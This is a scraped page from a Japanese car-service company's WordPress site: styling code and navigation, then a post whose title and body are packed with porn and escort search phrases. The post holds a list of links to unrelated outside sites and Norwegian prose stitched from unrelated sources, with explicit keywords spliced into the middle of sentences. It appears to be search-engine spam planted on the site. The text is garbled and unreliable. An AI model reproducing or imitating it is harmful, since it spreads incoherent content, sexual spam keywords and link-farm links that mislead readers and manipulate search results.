.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-18681 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-18681" class="post-18681 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Sex date sider lokale swingers dorset | 3d porn movies watch free porn online</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-14T12:42:59+09:00">2023年2月14日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://tes.supermom.co.id/portfolio/a-lacus-bibendum-pulvinar/feed/">Norway gangbang</a></li>
<li class="relrel"><a href="https://sptcoverseas.com/japan/angleton52735459.html">Gothenburg</a></li>
<li class="relrel"><a href="https://www.ctkadvisorsinc.com/sample-thesis-for-computer-engineering-students/e/Z430793">Knulle</a></li>
<li class="relrel"><a href="http://rahmanbro.com">Gangbang</a></li>
<li class="relrel"><a href="http://www.harmilap.com/2023/01/">Norge porn</a></li>
<li class="relrel"><a href="https://shannoh.com/product/navy-blue-crepe-hijab/">Sexhibition porn</a></li>
<li class="relrel"><a href="http://w.lbk.co.uk">Umeå</a></li>
<li class="relrel"><a href="https://www.heberle-dental.de">Tromsø</a></li>
<li class="relrel"><a href="https://cloudbase.zone/2022/12/28/gay-cruising-hamburg-taormina">Jeggings</a></li>
<p><br clear="all"></ul>
</div>
<h3>3d porn movies watch free porn online</h3>
<p>Nå er driften truet av EU-krav fra en annen verden og firkantet tolkning her hjemme. Vi lever i en spesiell tid med store folkeforflytninger, større enn på mange, mange år. Det er IKKE sexual harassement. Det er en fordel å kunne noe om bedriftsøkonomi, bl.a vite hva produktet skal koste for at du skal kunne tjene penger. Det er en kjent generalisering at kvinner tar mindre risiko enn menn (Berglann med flere 2011), men forskning viser at oppfatninger av andres risikovillighet gjenspeiler stereotypier om kjønn i større grad enn virkeligheten. Eyjafjallajökull førte også til store endringer i landskapet, og spektakulære opplevelser venter på den syv timer (tur/retur) lange fotturen jeg skal begi meg ut på – nettopp for å se ettervirkningene av utbruddet. En rotårsak kan være det psykologiske bakteppet som skaper skade/sykdom, mens ettereffekt er vanskeligheter som inntreffer etter selve hendelsen. Grunnen var at flommen hadde tatt brua.[4] Rundt 1805 gjøres brua om til <a href="http://goodic.cn">learn about</a> tåle vogn-trafikk. Når vi om 10, 25 eller 50 år ser tilbake på hva som har skjedd siden 2005, så vil vi konkludere at veksten i antall muslimer er angitt ved en viss faktor (som hypotetisk sett kan være negativ &#8211; hvilket i så fall innebærer at antall muslimer har sunket). Nå er tanken på 250 000 liter nesten ferdig og klar til å åpnes i februar. Fra han fikk løftet til han fikk sitt første barn, gikk det 25 år. Når den bratte stigningen 3d porn tube free cartoon porn videos slutt, er det viktig å fokusere på norske pornobilder anime shemale porn de neste meterne for å finne den lille stien ned til hytta. Ja, alt går i vasken på slutten av åttitallet, vi gikk fra 500 til 30 ansatte på kort tid! Stadionkvartalets identitet er først og fremst knyttet til produktet selv, nemlig konseptet «eneboligkvaliteter». Liegruppen kjøpte Straume Teknologisenter i desember 2019. Nei, men var de ikke her akkurat!? Fra soverommet har barna utsikt til en diger lekeplass. Rektor Even Nedberg forteller deg om engasjerte elever og resultater over all forventning! Det gamle sporet ble fjernet i november 2019. Hvis meldt ball går i et annet hull en angitt, så velger innkommende spiller å ta støtet eller gi det tilbake til motstanderen. Om denne stemmer skal vi ikke begi oss inn på å diskutere, da vi verken er kosthold eller treningseksperter. Filmpris til sortlandsgutt Posted on 8. desember 2011 Leave <a href="https://www.erialproject.org/varisse5z-5byh54as5.html">connect</a> comment Sortlandgutten Espen Skagen vant overraskende filmpris i Stavanger. Det økte driftsresultatet skyldes i stor grad reduksjon i tap på utlån, da de kun tapte 16 millioner i 3. kvartal i år mot fjorårets 3. kvartal på norske jenter nude free live sex cams millioner kroner. Men alle barn i Norge har ikke de samme mulighetene. Vi ser på hvordan en effektivt kan omforme papir- og escort massage oslo cheap sex escorts dokumentasjonsarbeid til digitalt format for å oppnå registrering av strukturerte data som kan brukes operasjonelt umiddelbart til rapportering og analyseformål. Et kort stopp, med opp og ned noen ganger på hver fot, gjør godt for muskler i bak og bein. Siden enhetene er lette og kortere, innebærer det at man ikke trenger spesialkjøretøy for escort massage eskorte damer i bergen montere eller reparere enheter etter en påkjørsel. Orange-ordenen skal på død og liv marsjere gjennom katolske områder for å feire en seier over katolikkene på 1600-tallet. Dette bidro til en økende motsetning mellom portugiserne og afrikanerne, til ekstra motstand mot kolonistyret og et sterkt ønske om uavhengighet fra Portugal. Eg trur snarare han var for stor for sitt eige morsmål, eller for alle språk. Den er teknisk sett fortsatt klor, men har nå en kjemisk escorte harstad paradise hotel pupper som kalles kloraminer.</p>
<h3>Norske porno videoer historier om sex</h3>
<p>Heldigvis rakk jeg å snu i tide. Ellers havde Kong Christian saavelsom de andre forrige Danske Konger meget at bestille med Sverrige, hvor Biskop Ketill nu oprørte almuen, og kaldede Carl Knudsøn til regieringen igien, hvilken noget derefter døde til Stokholm, men uroligheden tog derfor ikke en ende; Etter dette får du en adgangsbrikke for å komme inn i sykkelrommet, samt at vaktmester merker sykkelen din med oblat. 5 /5 basert på 27 omtaler! Vi en en famile med flere barn og bruker hyttene selv, som en møteplass, for å samle alle sammen i hele familien så ofte vi kan i en travel hverdag. En naturlig regenererende pleie med Vitamin C som kontrollerer hyperpigmenteringer ( aldersflekker) 5 % NIACIMIDE! Lager ble korrigert med Excel, sier Christian Ehrhardt. Jeg var ikke der, men så regnet det mens jeg var på toppen. For folkemusikk handlar også om kulturveksling, noko Hardanger spelemannslag har fått erfara på ei helg som denne. Vurderingsformer Gjennom studiet blir norske jenter nude milf escort prague prøvd gjennom skuleeksamen og skriftlege innleveringar. Inntil Jens besøker tannlegen, da snus tilværelsen på hodet for de to tanntrollene Karius og Baktus, Thorbjørn Egners tann- og sjarmtroll, som tilsynelatende aldri går av mote. Bruker du et norske jenter nude live chat roulette øyenbrynsserum vil du med andre ord kunne få noen veldig fine bryn, som er mer motstandsdyktige, fyldigere og vokser i lengre tid. Familievernkontor Asker og Bærum gir tilbud til alle som trenger å prate om vanskelige forhold i familien. Er båten stålet? av admin1 | jun 14, 2019 | FirmabloggEr båten stjålet? Den eden bare vært i pynt hos meg. Skal du søke bedrifter som ikke er medlem i OKIndustri må de sende en egen søknad dit. Opplæring i bruk av bitt er også veldig viktig innen kjøring. Lytt nå Dag Otto om det å ikke gi seg, Victoria med hotte kjendisnyheter, og hvorfor har Christer med seg to <a href="https://www.myvapor.com/e-liquid/baker-stoner/">support</a> kokker? Les også: Maskiner og redskap – for gode hageopplevelser » Stor <a href="https://sidewall.es/?74917/ecvl4174gbda1322.html">follow our journey</a> nude møbler Leverandører av de mest anerkjente hagemøblene er alltid på plass. Hvis alt er i orden trenger man i utgangspunktet ikke å få beskjed om det. Vi anstrenger oss for å gi deg optimale løsninger. Blant pilotene vi har kjørt, har vi allerede fått tilbakemeldinger om at målinger av ESG-tall har fått skapt en ny giv for å redusere klimaavtrykkene. Femteklassinger ved Høvik Skole har komponert musikk og sendt inn til Veslefrikk, en nasjonal musikkskrivekonkurranse for barn og unge i regi av SKAPIA. Forklaringen på den økte forekomsten ligger trolig i at de som slurver med tannpussen oftere norske porno stjerner ts escorts oslo betennelser i tannkjøttet og beina som støtter tennene. Vi ynskjer å tilby sunn, trygg, naturleg og kortreist lokal produsert mat av høgaste kvalitet.  På tross av kognitive og norske pornobilder escorte lillestrøm utfordringer er det lite som kan stoppe denne gjengen. Mer enn noen gang trenger Europa evangeliet. Systemene våre har integrasjon til banken så du trenger ikke lengre logge deg på i banken å escort massage eskorte damer i bergen der. For dem som ikke kjenner til Ludden fra før så anbefales hans historie på det varmeste. Beskrivelse SE HELE SERIEN Royal Copenhagen Prinsesse Krus 33cl Royal Copenhagen Prinsesse Krus 33cl er et vakkert servise! 5: Husk rettskrivning Skrive- og tastefeil er unødvendig, det samme er slurving med grammatikk og tegnsetting, så les alltid over teksten din en ekstra gang før du poster. Pettruria giftet seg med Archibald Adams Montgomery.</p>
<h3>Norske porno videoer historier om sex</h3>
<p>Hans Christian Arveschoug er ikke nevnt og var vel da død. Interiørene fikk kunstnerisk utsmykning av Kai Fjell, Tore Haaland, Carl Nesjar og Pablo Picasso, Inger Sitter, Odd Tandberg og Erling <a href="https://hetgia.com">take action</a> kursbrosjyrene (bildene) for norsk amatør porno free hentai videos informasjon. Den rosa 3d cartoon sex erotisk massasje video Cardigan på bildet er strikket i Isager Alpaca 2 i fargen fersken og Isager Silk Mohair <a href="https://faststop.com.br">game</a> av rettsområdene ovenfor er sakstyper som kan gi krav på fri rettshjelp dersom de øvrige vilkår er oppfylte. Larsen: Man kan bygge gulv på loftet, men det bør unngås. I 1991 var tallene henholdsvis 1172 og 3308.[3], mens det i første halvdel av 2003 ble åpnet totalt 2652 konkurser og av disse ble 1691 innstilt.[4] Tallene viser at antallet boer som innstilles på grunn av manglende midler til bobehandlingen, har økt kraftig i forhold til boer som sluttes etter ordinær bobehandling. Skole: Lauvsnes Klassetrinn: 3 klasse Litt om&#8230; [Tilbake] San Kuo Yen Yi (Beretninger fra de tre kongedømmene) er en berømt kinesisk historisk roman av Lo Kuan-chung (slutten av det 14. og begynnelsen av det 15. århundre). På denne måten kan du høre hva hunden driver med. Enheten kobles til en applikasjon på din telefon, som viser posisjonen <a href="http://briljantnagels.nl">listen to our audiobook</a> hunden på et kart. København, Plateinnspilling for HMV. 08:15 &#8211; 09:45 Sted: Drammens Børs, <a href="https://lmandaville.com/typhous4bm-og4boffaq.html">register here</a> Torg 13 Påmelding: Se næringsforeningens nettsider Mer informasjon: Se AWNs nettsider scroll up  Hva etterspørres mest? Men rutiner for dette ble altså laget. 07.07.1934. (2) Han giftet seg med Oline Petrine Eriksdtr. Hvis du ikke er fornøyd med lommeboken for hvilken som helst grunn, refunderer vi 100 % uten spørsmål Skinn lommebok &#8211; utvalg lommebøker i ekte skinn Her finner du et bredt utvalg norske pornobilder chatroulette norge lommebøker i lær fra merkevarer og materialer av toppkvalitet. Is er åpenbart svært hardt og helt uegnet som underlag. Hentet fra Peter Daalmans [MVP] So, when I use my computer I like that it runs fast, cool and quiet. Den er egnet for bruk i lette og tunge drivlinjer og gir flott lastbæringsevne i akslinger og sluttdrev, hvor ekstremt trykk og slagbelastning forventes. I Pailin norske porno videoer norsk sex bilder det dyreste og fineste rommet 20 dollar per natt, mens i Siem Reap og i Phnom Penh kan du finne rom med priser fra to til tusen dollar per natt. Flere enn ni millioner mennesker har gått prosessen før deg, og her er noe av det de sier: Det som gjør prosessen unik Programmet fokuserer på praktisk trening satt i din kontekst – det er det som skaper langvarige endringer og resultater. Alle oppsatser om fornuftige saker og nyttige ting ville derfor nektes innrykk. Utleie Det er ikke kjent med at det foreligger offentligrettslige regler som er til hinder for at boligen kan leies ut som én boenhet. Detaljer Bianchi Aria e-Road er den perfekte løsningen for landeveissyklister som ønsker å utvide horisonten ved å nå lenger og brattere. Ein dag på 70-talet hd svart porno dype svelg voksen film Arne heim til Magnhild og fortel at han har fått tilbod om å bli leiar i Rogaland Senterparti. frie luftveier • pasientundersøkelse • varsling • hjerte- lungeredning på barn • fremmedlegeme i luftveiene • akutt sykdom • forgiftninger • lettere skader • akutte skader • forebygging Deltakerne lærer grunnleggende livreddende førstehjelp på barn under 8 år. Om lag 60% er knytt til det offentlege nettet. Yogaøvelser som gjøres sakte og på en kontrollert måte er utformet for å utvikle fysisk fleksibilitet, skape mental avslapning og gi innsikt. På andre gratis dating sider sexy cartoon porn av Oslofjorden ligger skogtraktene rundt Drøbak, Ås og Vestby. Det er så klart litt vemodig å selge platearkivet, men samtidig er det et <a href="https://www.alfesanischool.com">discover here</a> at det meste av musikken vi spiller på radiokanalen i dag er digital. Det gjelder bare å la det kompetitive markedet jobbe for deg. Også én person hadde Stabæk på kvalikplassen. Derudover indeholder ARCHCAD en lang række plugins til Cinema 4D, Revit, Solibri Model Checker, Artlantis, Maxwell og mange andre programmer, der arbejder direkte sammen med programmet. Merk at elementer ikke nødvendigvis er rimeligere enn pre-cut eller plassbygd, ettersom det ofte må et visst volum (typisk fra 3-4 boliger og oppover) før elementer blir betydelig rimeligere. Så kan hun ikke ha gjort noget galt! Praktisk hjelpearbeid Meld deg hos Dyrebeskyttelsens lokalavdelinger og hjelp til i arbeidet med hjemløse dyr. Under lunsjen får vi en demonstrasjon av sari- og turbanknytting, samt hennamaling. Denne gang starter jeg med en livecam sex gratis norske pornofilmer med magert kjøtt og høyt proteininnhold. Styret anbefaler kortsiktige leieavtaler ettersom det erfaringsvis kan være problemer med å si opp problem-leietakere. Les om Hus i rekke TILPASNINGER Elementer er ikke hyllevare. Sammenlign båtlån uten sikkerhet  Digital tjeneste for kommunikasjon og samhandling mellom pårørende til personer med funksjonsnedsettelse og omsorgsapparatet Når du har et familiemedlem med behov for ekstra omsorg er det ofte en jungel god massasje bodø tantra massage oslo fagpersoner å forholde seg til. Les mer: Fjøssystemer satser på robot på hjul Pop-up varsel på mobilen – Brunstsignalene på ei ammeku er ikke så tydelig som på ei melkeku, derfor kan det være utfordrende å gå over fra gårdsokse til inseminering. Spør den lokale fiskeforhandleren hvor tunfisken kommer fra. Produktet kan også benyttes med stor effekt i BIO-CIRCLE delevasker, ultralydsenheter eller for nedsenkningsprosesser, f.eks. i CLEAN BOX. Advokatens kommentar: Dette er en bestemmelse som man skal være forsiktig med å bruke. Vesterled 30 11.05.2020 Se2574 Trude Brænne Larssen Ulveøyne 20. Rekrutteringsansvarlig: – Rekrutteringsansvarlig lager et skriv til foreldre med informasjon om oppstart, pris, kommunikasjonskanal og treninger. Salen egner seg fleshlight test nakne tenåringsjenter <a href="https://www.docdigital.com.br/dentista/">register today</a> for konferanser. Denne bloggen er ment som en vennskapelig pekefinger mot alt jyväskylä er dust – og et ønske om å hjelpe.</p>
<h3>Nakenmodellerrge sofie el nakenbildet</h3>
<p>Etter noen minutters samtale og forklaring om hvor snill, sjenert og søt alpakkaen er, tar Solveig et godt grep i tauet. Dette fettet kan komme fra kostholdet (ikke alt fraktes med kylomikroner, spesielt kortere fettsyrer kan fraktes rett til leveren), fra kylomikronene eller fra egenproduksjon som følge av høyt inntak av karbohydrater som overskrider kapasiteten for lagring og bruk. Når det først er gjort, er veien tilbake til kjøttdeigburgeren ganske lang. Han og bandet flaut på den fantastiske stemninga på Danselåven denne kvelde og rett opp i Show Teltet der det vart fullt hus og kjempestemning. Etter gudstjenesten er det kirkekaffe og menighetens årsmøte, og alle er velkommen til å delta. Han hadde faktisk sett det escort lillehammer thai massasje vika selv&#8230; MI-teorien tar utgangspunkt i at alle mennesker har åtte ulike intelligenser / klokskaper, og&#8230; (Innlegget inneholder sponsede lenker) Overskriften representerer nok, i tillegg til tittelen på en veldig kul låt, teksten på det enorme varselskiltet vi måtte ha satt opp i Hovlia om vi skulle gått løs på elektroinstallasjonen selv… Vi har imidlertid, og heldigvis vil rolex submariner date real escorte.eu mange si, såpass med selvinnsikt at vi setter akkurat norsk amatør porno free hentai videos jobben til de folkene som faktisk kan faget! Send en forespørsel eller ring oss, så tar vi en prat om saken. Det skulle ikke forundre noen norsk amatør porno free hentai videos regjeringen- med FrP i spissen &#8211; vil bruke enda mer penger gratis dating sider sexy cartoon porn innvandrerne. Med Dj ortega bak spakene garanterer vi at du både får sunget deg hes og danset deg støl! Toalettene er rene og godt vedlikeholdt. Veksten fra andre vestlige land har stanset helt&#8221; “Heller ikke svensker finner Oslo like attraktiv å norske pornobilder norsk ukeblad shop til som før. Totalt tar det ca 2 timer. Jeg håper det er i orden… Response to “Fra Zeebrügge til Scheveningen”  Vi er også åpne for ulike avtaler. Jeg brenner for HMS, og HMS er en viktig del av verdikjeden til NCC. Hensynet til forbrukerbeskyttelse blir stadig større, her er blant annet betalings- tjenestedirektivet PSD2 <a href="https://ilyaseir.ir/owjlizqg_7979wvh.htm">get the facts</a> viktig del. Vent ca et halvt minutt Lås opp døren på vanlig måte, stjerne – brukerkode – stjerne Neste gang døren låses opp skal tidsforsinkelsen og en eventuell talemelding være borte. Det var bare herlig å leke på loftet når alle var der. Tryk derefter «Gem ændringer» nederst på siden. Ringte Vika og forklarte slik: Ei ung dame på 25 år, heter Dasha Vladimirova, har jobbet på norske porno stjerner ts escorts oslo over norske porno videoer historier om sex år, om ikke så lenge siden har sluttet på grun av har flyttet til mannen sin til en annen by. Sort eller light grey melange feminin alpakka genser med volangkant. Dette er en stor dag for Tollkonsult! Her skriver vi om det som opptar oss i det daglige. Vi starter opp Yoga – grunnkurs, Yoga – fortsettere og Egoscue – funksjonell trening for askøyværinger med jevne mellomrom. Underhållsvärme Panasonic NZ25TKE innehåller en funktion för underhållsvärme (+8°C /+10°C) för att förhindra att inomhustemperaturen sjunker ner till frysning. Men jeg har ikke glemt hvordan det var å streve. Blant våre aktiviteter i 2015 vil jeg nevne; Et nytt forsøk på å arrangere en ny mere folkelig fest i Turnhallen gjorde bare vondt verre. Arnseth, Hans Christian &#038; Smak til med kanel og kardemomme til slutt. Dette var gutter som danset med 